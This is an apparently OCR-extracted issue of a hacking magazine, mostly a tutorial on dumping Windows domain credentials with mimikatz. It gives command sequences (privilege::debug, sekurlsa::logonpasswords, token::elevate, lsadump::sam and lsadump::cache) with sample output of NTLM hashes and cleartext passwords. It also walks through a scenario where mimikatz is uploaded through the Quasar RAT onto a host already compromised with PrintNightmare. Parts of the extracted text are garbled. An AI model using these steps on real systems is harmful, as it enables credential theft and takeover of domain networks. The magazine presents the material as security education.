# Simplifying Cyber Security since 2016 September 2021 Edition 4 Issue 9 Learn Hacking in Real World Scenarios

# Active Directory Hacking : Dumping Domain Hashes with Mimikatz, Responder (a Hacking Scenario )

## **Understanding Windows Authentication**

Let's Get deep into WPA / WPA2 & Cracking WPS in WIRELESS SECURITY

## Kali Linux 2021.3 in WHAT's NEW

..with all other regular Features

# Shells<sup>M</sup> RUN YOUR CLOUD COMPUTER from your SMART DEVICE

## join us on shells.com

G

Ø

**STARTING AT** 

\$4.95 /month

## To Advertise with us Contact :

admin@hackercoolmagazine.com

#### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad 500034 Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com

Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information.



## INSIDE

See what our Hackercool Magazine September 2021 Issue has in store for you.

- 1. Active Directory Hacking : Dumping Domain Hashes with a hacking scenario.
- 2. Metasploit This Month : Nomad RCE, NSClient+++ RCE & IPFire pakfire RCE modules.
- 3. Understanding Windows Authentication : If you can understand, you can crack.
- 4. Wireless Security : Wireless Protected Access (WPA) and cracking WPS.
- 5. Online Security : How hackers can use message mirroring apps to see all your passwords.....
- 6. What's New : Kali Linux 2021. 3

Downloads

Other Resources

### Dumping Domain Hashes ACTIVE DIRECTORY HACKING

As soon as an attacker gains high privileged access to a client machine in a Windows Domain network like in our previous Issue's scenario, the next goal is to try to gain access to the Domain Controller. This can be done in multiple ways. In this month's Issue, readers will learn about two ways to gain access to the Domain Controller.

A Domain Controller has two type of user accounts : Domain Admins and Domain Users.

**Domain Users :** Domain Users are the users who have rights to login into the Domain Controller but have no privileged access to make changes on the Domain Controller.

**Domain Admins :** Domain Administrators or Domain Admins are high privileged users of a Windows domain and have the power to make changes to the Domain Controller. They are like local administrators of the Domain Controllers.

As already explained in another section of this same Issue, both of these user's password hashes are stored in NTDS.dit file which is present on the Domain Controller. Both of these users can login into the Domain from a Client system which is part of the Windows Domain.

If we can dump the domain hashes (password hashes of domain users) we can gain access to the Domain controller. In this tutorial, we will be using Windows Server 2008 as Domain Controller and Windows 7 as a client machine.

We are going to imagine that we have already gained access to the client machine (initial foothold) and elevated our privileges to admin level access on the initial foothold.

#### 1. Mimikatz

We have already seen the usage of mimikatz in our June 2021 Issue as part of our "Hacking Wind ows Domains". But we used this inside Metasploit.

Before we go any further, let's see briefly how Windows authentication works in a domain. As soon as you enter password on the Windows Login UI, it starts some logon processes and the Local Security Authority (LSA) process loads. The password you entered is converted into a hash and lsass.exe process loads the MSV\_1. 0 package. MSV\_1.0 is an authentication package that manages NTLM authentication.

This authentication package can be divided into two halves. If the hash doesn't belong to the local system, the top half of M S V 1.0 passes the hash to the Windows NT Netlogon service. The Netlogon service provides secure channel for the transfer of hash. The Netlogon service forwards this hash to the second half of MSV\_1.0 process of the re- mote computer (Domain Controller). This hash is then verified with the Active Directory Database.

Apart from storing password hashes in a NTDS.dit file on the domain controller, the password hashes are also cached in the memory of process LSASS.exe. Why?

This is for the purpose of single sign on. So that the user can be provided all the network

resources he has rights on without the need for authentication again and again. What if these hash -es can be dumped from the system memory? Actually this can be done using a popular tool mimikatz.

The download information of Mimikatz is given in our Downloads section. So we upload mimikatz onto the initial foothold (remember we already have access to it) and then open it using command shell.

The privilege::debug command of mimikatz allows someone to debug a process that they wouldn't otherwise have access to. For example, a process running as a user with the debug privilege enabled on its token can debug a service running as local system.

| .#####. mimi]<br>.## ^ ##. "A La<br>## / \ ## /***<br>## \ / ##<br>'## v ##'<br>'#####'                                                                                                    | katz<br>Ben,<br>> hi<br>Vind<br>> hi | 2.2.0 (x64) #19041 Aug 10 2021 17:19:53<br>e, A L'Amour" - (oe.eo)<br>jamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>ttps://blog.gentilkiwi.com/mimikatz<br>cent LE TOUX ( vincent.letoux@gmail.com )<br>ttps://pingcastle.com / https://mysmartlogon.com ***/                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| mimikatz # privi)<br>Privilege '20' VI                                                                                                    | lege<br>K                            | :debug                                                                                                    |
| mimikatz # 🗕                                                                                                    |                                      |                                                                                                    |
| The "sekurlsa::" moo<br>of lsass (Local Secur                                                                                                    | dule o<br>ity A                      | of mimikatz extracts passwords, keys, pin codes, tickets from the memory<br>uthority Subsystem Service) the process by default, or a minidump of it.                                                                                                    |
| mimikatz <b># sekur</b><br>ERROR mimikatz_do                                                                                                    | lsa:<br>DLoca                        | al ; "(null)" command of "sekurlsa" module not found !                                                                                                    |
| Module :<br>Full name :<br>Description :                                                                                                    | seku:<br>Seku:<br>Some               | rlsa<br>rLSA module<br>commands to enumerate credentials                                                                                                    |
| msv<br>wdigest<br>kerberos<br>tspkg<br>livessp<br>cloudap<br>ssp<br>logonPasswords<br>process<br>minidump<br>bootkey<br>lated credentials<br>pth<br>krbtgt<br>dpapisystem<br>trust<br>backupkeys<br>tickets<br>ekeys<br>dpapi<br>credman | 23<br>1                              | Lists LM & NTLM credentials<br>Lists WDigest credentials<br>Lists Kerberos credentials<br>Lists TsPkg credentials<br>Lists CloudAp credentials<br>Lists CloudAp credentials<br>Lists CloudAp credentials<br>Lists SSP credentials<br>Lists SSP credentials<br>Switch (or reinit) to LSASS process context<br>Switch (or reinit) to LSASS minidump context<br>Switch (or reinit) to LSASS minidump context<br>Set the SecureKernel Boot Key to attempt to decrypt LSA Iso<br>Pass-the-hash<br>krbtgt!<br>DPAPI_SYSTEM secret<br>Antisocial<br>Preferred Backup Master keys<br>List Kerberos tickets<br>List Kerberos Encryption Keys<br>List Cached MasterKeys<br>List Credentials Manager |

The sekurlsa::logonpasswords command dumps the credentials from all the credential providers present on the target system.

"Mimikatz is tool developed by Benjamin Delphy while he was learning C programming language"



Authentication Id : 0 ; 378460 (00000000:0005c65c) : Interactive from 1 Session Jser Name : admin : STAFFSYSTEM1 Domain Logon Server : STAFFSYSTEM1 Logon Time : 10/3/2021 6:21:14 AM SID : S-1-5-21-1890953355-66565297-3490341231-1000 msv : [00000003] Primary \* Username : admin : STAFFSYSTEM1 \* Domain \* NTLM : d260a40c3675ecb3eb95a60bbafd4f45 \* SHA1 : 2bdb99cbbed3c5e70bb363c42688a6297b5bcc66 [00010000] CredentialKeys : d260a40c3675ecb3eb95a60bbafd4f45 \* NTLM \* SHA1 : 2bdbyycbbed3c5e70bb3b3c42b88ab2y7b5bcc66 tspkg : wdigest : \* Username : admin : STAFFSYSTEM1 \* Domain \* Password : ABcd1234 kerperos -\* Username : admin \* Domain : STAFFSYSTEM1 \* Password : (null) ssp : credman : uthentication Id : 0 ; 997 (00000000:000003e5) ession : Service from Ø lser Name : LOCAL SERVICE : NT AUTHORITY )omain logon Server : (null) ogon Time : 10/3/2021 6:20:53 AM : S-1-5-19 ID msv : tspkg : wdigest : \* Username : (null) \* Domain : (null) \* Password : (null) kerberos : \* Username : (null) \* Domain : (null) \* Password : (null) ssp : credman : uthentication Id : 0 ; 996 (00000000:000003e4) ession : Service from Ø : STAFFSYSTEM1\$ lser Name )omain : CORP : (null) ogon Server ogon Time : 10/3/2021 6:20:52 AM ΞĎ : S-1-5-20 msv : [00000003] Primary \* Username : STAFFSYSTEM15 : CORP \* Domain : aa799df243da9826fe65a8102997530b \* NTLM \* SHA1 : 8924fd32b65b99ffa04d28b0370fc61fecf8d4a2 tspkg : wdigest : \* Username : STAFFSYSTEM1\$ : CORP \* Domain \* Password : 9? .?C\_C86^s2?msmH5>s^F1=:[49QUrR#ptb7Y79<OK,u>7ktp\$b`MJRY >#>yx"uu&yL9Cs)w=rSC":VP"\i7/o&<[5R&=^&ycuT@p9j%^^g'\$TJSBFed,Q</p> kerberos : \* Username : staffsystem1\$

```
SIĎ
                  msv :
         [00000003] Primary
         * Username : STAFFSYSTEM1$
                    : CORP
         * Domain
                    : aa799df243da9826fe65a8102997530b
         * NTLM
         * SHA1
                    : 8924fd32b65b99ffa04d28b0370fc61fecf8d4a2
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
                  : UndefinedLogonType from 0
Session
                  : STAFFSYSTEM1$
User Name
Domain
                  : CORP
Logon Server
                  : (null)
Logon Time
                  : 10/3/2021 6:20:52 AM
SID
                  : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : STAFFSYSTEM1$
                    : CORP
         * Domain
         * Password : 9? .?C_C86^s2?msmH5>s^F1=:[49QVrR#ptb7Y79<0K,u>7ktp$b`MJRY
>#>yx"uu&yL9Cs)w=rSC":VP"\i7/o&<[5R&=^&ycuT@p9j%^^g'$TJSBFed,Q
        kerberos :
         * Username : staffsystem1$
         * Domain : CORP.OKAAVA.COM
         * Password : (null)
        ssp :
        credman :
```

#### mimikatz #

As readers can see, it dumped not only the password hashes, but also clear text passwords of domain users devansh, prathul and local user admin. If this doesn't work, there's another way to dump password hashes, the "lsadump" module. To run this we need to elevate our token.

```
mimikatz # lsadump::
ERROR mimikatz_aolocal ; "(null)" command of "lsadump" module not found !
Module :
                lsadump
                LsaDump module
Full name :
                     Get the SysKey to decrypt SAM entries (from registry or hiv
             sam
es)
                     Get the SysKey to decrypt SECRETS entries (from registry or
         secrets
hives)
           cache
                     Get the SysKey to decrypt NL$KM then MSCache(v2) (from regi
stry or hives)
                     Ask LSA Server to retrieve SAM/AD entries (normal, patch on
             lsa
the fly or inject)
                     Ask LSA Server to retrieve Trust Auth Information (normal o
           trust
r patch on the fly)
      bac kupke ys
          rpdata
                     Ask a DC to synchronize an object
          dcsync
                     They told me I could be anything I wanted, so I became a do
        dcshadow
main controller
         setntlm
                     Ask a server to set a new password/ntlm for one user
                     Ask a server to set a new password/ntlm for one user
      changentlm
                     Ask a DC to send current and previous NTLM hash of DC/SRU/W
         netsync
KS
        packages
             mbc
       zerologon
   postzerologon
```

The token::elevate command elevates the token we will be running mimikatz with. mimikatz # token:: ERROR mimikatz\_aoLocal ; "(null)" command of "token" module not found ! token Module : Full name : Token manipulation module whoami - Display current identity list - List all tokens of the system elevate - Impersonate a token run - Run? revert -Revert to proces token mimikatz # token::whoami \* Process loken : <0;0005c645> 1 F 4628747 STAFFSYSTEM1\admin S-1-5-21 1890953355-66565297-3490341231-1000 (14g,23p) Primary \* Thread Token : no token mimikatz # token::elevate Token Id : 🔊 User name : SID name : NT AUTHORITY\SYSTEM <0;000003e7> 0 D 34980 264 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary -> Impersonated \* Process Token : {0;0005c645} 1 F 4628747 STAFFSYSTEM1\admin \$-1-5-21 -1890953355-66565297-3490341231-1000 (14g,23p) Primary \* Thread Token : {0;000003e7> 0 D 15399962 NT AUTHORITY\SYSTEM 8-1-5-18 (04g,30p) Impersonation (Delegation) mimikatz # token::whoami \* Process Token : <0;0005c645> 1 F 4628747 STAFFSYSTEM1\adu -1890953355-66565297-3490341231-1000 (14g,23p) Primary STAFFSYSTEM1\admin S-1-5-21 \* Thread Token : (0;000003e7) 0 D 15399962 NT AUTHORITY\SYSTEM 8-1-5-18 (04g,30p) Impersonation (Delegation) mimikatz # The lsadump::sam dumps the password entries in local SAM database. mimikatz #\_lsadump::sam Domain : STAFFSYSTEM1 SysKey : d58204ccc0e658b6fab1ff959e78f86e Local SID : S-1-5-21-1890953355-66565297-3490341231 SAMKey : 6cd118f8c08ee34fe396101ee284fad9 RID : 000001f4 (500) User : Administrator Hash NTLM: 10eca58175d4228ece151e287086e824 RID : 000001f5 (501) User : Guest RID : 000003e8 (1000) Jser : admin Hash NTLM: d260a40c3675ecb3eb95a60bbafd4f45 lm - 0: 3f9c77aebbfcc28c8fc236beeeeead64 nt1m- 0: d260a40c3675ecb3eb95a60bbafd4f45 ntlm- 1: 32ed87bdb5fdc5e9cba88547376818d4 The second second second

The lsadump::cache command dumps the MScache password hashes of domain users from the registry hive.

| mimikatz # lsadump::cache<br>Domain : SIHFFSYSIEmi<br>SysKey : d58204ccc0e658b6fab1ff959e78f86e                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Local name : STAFFSYSTEM1 < S-1-5-21-1890953355-66565297-3490341231 ><br>Domain name : CORP < S-1-5-21-2236371135-3932808560-1420506717 ><br>Domain FQDN : corp.okaava.com                                       |
| Policy subsystem is : 1.11<br>LSA Key(s) : 1, default {ea1c270b-6672-5b0f-be9b-7eb41c722814}<br>[00] {ea1c270b-6672-5b0f-be9b-7eb41c722814} b7fb1849624094d902110ae85001f63612<br>d6cd46f8082753f975fd7b99da6ae2 |
| * Iteration is set to default (10240)                                                                                                    |
| [NL\$1 - 10/3/2021 6:56:47 AM]<br>RID : 00000454 (1108)<br>User : CORP\prathul<br>MsCacheV2 : 3896e57f1533f1785b664921c34f50eb                                                                                   |
| [NL\$2 - 10/3/2021 7:29:14 AM]<br>RID : 00000455 (1109)<br>User : CORP\devansh<br>MsCacheV2 : fc4519229592f797b28145d5fc8b4c93                                                                                   |
| mimikatz # _                                                                                                    |

#### **Mimikatz : A Case Scenario**

In this article, we will see a scenario of how Mimikatz works in Real World. For this scenario, we will use the same target that was used in Real World Hacking Scenario of July 2021 Issue (Exploiting PrintNightmare in Real World) aka Windows 10 1809. In this scenario, exploiting Print Nightmare we have created a local administrator account on the target Windows 10 system. Let's say the user account "adm1n:P@ssw0rd". We still have access to it through Quasar RAT. The aim of this scenario is to grab hashes or passwords belonging to the domain SMALLBUSINESS that the target system is already connected to.

Let's go into the scenario. Using the file manager feature of Quasar RAT, I upload the mimikatz portable executable onto the target system as shown below.

| File Settir | File Explorer                                     | Drive: C:\ [Local Disk, NTFS]                           | C:\Users\user1 |           | 3         |
|-------------|---------------------------------------------------|---------------------------------------------------------|----------------|-----------|-----------|
| P Address   |                                                   | Name                                                    | Size           | Туре      | ^ unt Typ |
| 192.168.36  | Transfers                                         | OneDrive                                                |                | Directory |           |
|             |                                                   | Pictures                                                |                | Directory |           |
|             |                                                   | PrintHood                                               |                | Directory |           |
|             |                                                   | Recent                                                  |                | Directory |           |
|             |                                                   | Saved Games                                             |                | Directory |           |
|             |                                                   | 📴 Searches                                              |                | Directory |           |
|             |                                                   | 🤤 SendTo                                                | SendTo         | Directory |           |
|             |                                                   | 🤤 Start Menu                                            |                | Directory |           |
|             |                                                   | 🔚 Templates                                             |                | Directory |           |
|             |                                                   | 🔁 Videos                                                |                | Directory |           |
|             |                                                   | mimikatz.exe                                            | 1.29 MB        | File      |           |
|             |                                                   | NTUSER.DAT                                              | ک ۱ MB File    |           |           |
|             |                                                   | ntuser.dat.LOG1                                         | 404 KB         | File      |           |
|             |                                                   | ntuser.dat.LOG2                                         | 304 KB File    |           |           |
|             |                                                   | NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf | 64 KB          | File      |           |
|             |                                                   | NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMCor  | 512 KB         | File      |           |
|             | NTUSER.DAT{1c}     ntuser.ini     PrintNightmarel | NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMCor  | 512 KB         | File      |           |
|             |                                                   | ntuser.ini                                              | 20 B           | File      |           |
|             |                                                   | PrintNightmareLPE.exe                                   | 13.5 KB        | File      |           |
|             |                                                   | shell.exe                                               | 547 B          | File      |           |
|             |                                                   | vlib.dll                                                | 90.5 KB        | File      |           |
|             |                                                   | xconsole.exe                                            | 14.5 KB        | File      | ~         |

| Quasar - Connected | d: 1 [Selecto | ed: 1]                                                                                                    | - 0          |
|--------------------|---------------|----------------------------------------------------------------------------------------------------|--------------|
| File Settings Buil | ilder Ab      | out                                                                                                    |              |
| IP Address Ta      | ag l          | Remote Shell - urer1@RECEPTION (192 169 36 209-49762)                                                                                                    | Account Type |
| 192.168.36.209 Sp  | pecial u      | Bit                                                                                                    | User         |
|                    |               | <pre>07/10/2021 01:14 PM (DTR) Prictures 08/16/2021 11:33 PM 13,824 PrintNightmareLPE.exe 07/10/2021 01:13 PM (DTR) Saved Games 07/10/2021 01:13 PM (DTR) Searches 08/17/2021 12:20 AM 547 shell.exe 07/10/2021 01:13 PM 92,672 vlib.dll 08/16/2021 11:33 PM 92,672 vlib.dll 08/16/2021 11:33 PM 14,848 xconsole.exe 5 File(s) 1,477,571 bytes 15 Dir(s) 50,758,324,224 bytes free C:\Users\user1&gt;mimikatz.exe .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## /*** Benjamin DELPY `gentilkiwi` ( vincent.letoux@gmail.com ) "#####" &gt; https://blog.gentilkiwi.com / https://mysmartlogon.com ***/ mimikatz #  v exi </pre> |              |

This remote shell feature is with the privileges of a local user named "user1". Mimikatz needs to run with high privileges like that of a local administrator. We already have one local administrator account that we created in our last issue.

So I use the remote desktop feature of the Quasar RAT and open a new CMD window to be run as user "adm1n:P@ssw0rd" administrator account.



Once the CMD is opened, I move to the directory where mimikatz tool is uploaded.

C:\Windows\system32>cd..

C:\Windows>cd..

C:\>cd users

C:\Users≻dir Volume in drive C has no label. Volume Serial Number is 5838-BDE6

```
Directory of C:\Users
```

09/27/2021 12:14 PM <DIR> 09/27/2021 12:14 PM <DIR> 09/28/2021 06:46 AM <DIR> adm1n 08/17/2021 06:17 PM <DIR> admin 09/27/2021 12:15 PM <DIR> devans 07/11/2021 11:08 PM <DIR> hacker 09/16/2021 06:26 AM <DIR> hackercool 09/27/2021 11:45 AM <DIR> prathul 09/27/2021 12:23 PM <DIR> pratul Public 07/10/2021 12:47 PM <DIR> 09/27/2021 01:01 PM <DIR> user1 0 File(s) 0 bytes 11 Dir(s) 50,563,076,096 bytes free

C:\Users\user1>dir Volume in drive C has no label. Volume Serial Number is 5838-BDE6

Directory of C:\Users\user1

| 09/27/2021 | 01:01 PM | <dir></dir> |         |                       |
|------------|----------|-------------|---------|-----------------------|
| 09/27/2021 | 01:01 PM | <dir></dir> |         | 1                     |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | 3D Objects            |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Contacts              |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Desktop               |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Documents             |
| 09/26/2021 | 06:02 PM | <dir></dir> |         | Downloads             |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Favorites             |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Links                 |
| 09/26/2021 | 06:31 PM | 1,          | 355,680 | mimikatz.exe          |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Music                 |
| 07/10/2021 | 01:17 PM | <dir></dir> |         | OneDrive              |
| 07/10/2021 | 01:14 PM | <dir></dir> |         | Pictures              |
| 08/16/2021 | 11:33 PM |             | 13,824  | PrintNightmareLPE.exe |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Saved Games           |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Searches              |
| 08/17/2021 | 12:20 AM |             | 547     | shell.exe             |
| 07/10/2021 | 01:13 PM | <dir></dir> |         | Videos                |
| 08/16/2021 | 11:33 PM |             | 92,672  | vlib.dll              |
| 08/16/2021 | 11:33 PM |             | 14,848  | xconsole.exe          |
|            |          |             |         |                       |

Now it's time to run mimikatz.

C:\Users\user1>mimikatz.exe

| .#####.   | mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53                       |
|-----------|------------------------------------------------------------------------|
| .## ^ ##. | "A La Vie, A L'Amour" - (oe.eo)                                        |
| ## / \ ## | /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )           |
| ## \ / ## | > https://blog.gentilkiwi.com/mimikatz                                 |
| '## v ##' | Vincent LE TOUX (vincent.letoux@gmail.com)                             |
| . ******  | <pre>&gt; https://pingcastle.com / https://mysmartlogon.com ***/</pre> |

#### mimikatz # \_

